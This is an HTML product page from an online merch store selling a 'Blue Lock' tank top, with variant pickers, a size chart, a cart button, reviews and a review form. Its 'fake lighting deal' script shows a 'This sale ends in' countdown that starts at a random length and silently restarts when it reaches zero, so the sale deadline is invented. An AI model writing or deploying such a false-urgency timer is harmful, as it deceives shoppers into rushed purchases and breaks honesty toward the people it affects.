                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://bluelock.store/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Slim match, but when that&rsquo;s not your factor, order a measurement up</li>
<li>Strong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester</li>
<li>Ethically sourced</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">BLUELOCK54125</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://bluelock.store/collections/blue-lock-tank-tops">Blue Lock Tank Tops</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Tyler   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 11, 2024</div>
                        <p class="mt-2 text-sm">I can wear this Blue Lock tank top all day, with no issues.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://bluelock.store/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="550" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="703">
    <a href="https://bluelock.store/product/blue-lock-hoodie-team-vibe" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/1697/conversions/Gemini_Generated_Image_akzb6bakzb6bakzb-small.png?w=250&amp;h=250"
                alt="Blue Lock Hoodie Team Vibe"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-hoodie-team-vibe" class="capitalize hover:underline leading-3">Blue Lock Hoodie Team Vibe</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
